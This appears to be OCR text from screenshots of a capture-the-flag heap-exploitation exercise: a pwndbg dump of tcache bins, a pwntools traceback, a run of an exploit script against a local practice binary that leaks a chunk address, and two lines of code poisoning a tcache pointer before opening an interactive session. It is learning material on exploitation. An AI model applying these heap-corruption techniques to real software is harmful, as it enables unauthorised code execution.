 1 / 1
Terminal
0x80c80e0 0x00000000 0x00000000 ........
0x80c80e8 0x00000000 0x00000000 ........
0x80c80f0 0x00000000 0x00000000 ........
0x80c80f8 0x00000000 0x00000000 ........
0x80c8100 0x00000000 0x00000000 ........
0x80c8108 0x00000000 0x00000000 ........
0x80c8110 0x00000000 0x00000000 ........
0x80c8118 0x00000000 0x00000000 ........
0x80c8120 0x00000000 0x00000000 ........
0x80c8128 0x00000000 0x00000000 ........
0x80c8130 0x00000000 0x00000000 ........
0x80c8138 0x00000000 0x00000000 ........
0x80c8140 0x00000000 0x00000000 ........
0x80c8148 0x00000000 0x00000000 ........
0x80c8150 0x00000000 0x00000000 ........
0x80c8158 0x00000000 0x00000000 ........
0x80c8160 0x00000000 0x00000000 ........
0x80c8168 0x00000000 0x00000011 ........
0x80c8170 0x080c8178 0x0000000a x....... <-- tcachebin
s[0x10][0/2]
0x80c8178 0x08048636 0x00020e89 6....... <-- tcachebin
s[0x10][1/2], Top chunk
pwndbg> bins
tcachebins
0x10 [ 2]: 0x80c8170 —▸ 0x80c8178 —▸ 0x8048636 (hint) ◂— ...
fastbins
0x10: 0x0
0x18: 0x0
0x20: 0x0
0x28: 0x0
0x30: 0x0
0x38: 0x0
0x40: 0x0
unsortedbin
all: 0x0
smallbins
empty
largebins
empty
pwndbg>
1 / 1
Terminal
05, in routine
return ops[op](fmt,data)
File "/usr/local/lib/python3.6/dist-packages/pwnlib/util/packing.py", line 2
90, in <lambda>
for x in a))[0]}
struct.error: unpack requires a buffer of 4 bytes
--------------------
/ctf/work 03:58:04 0
# python3 skeleton.py
[+] Starting local process './prac': pid 113
[*] Make: 0
[*] Kill: 0
[*] Kill: 0
[*] View: 0
[*] chunk0 leaked :: 0x80c8170
[*] Edit: 0
[*] Switching to interactive mode
$
skeleton.py - fggg - Visual Studio Code
File Edit Selection View Go Run Terminal Help
sol.py 6 skeleton.py 3
home > andrew > Desktop > a > skeleton.py > ...
64 edit(0, p32(leakOfChunk0 + 8))
65
66 p.interactive()
1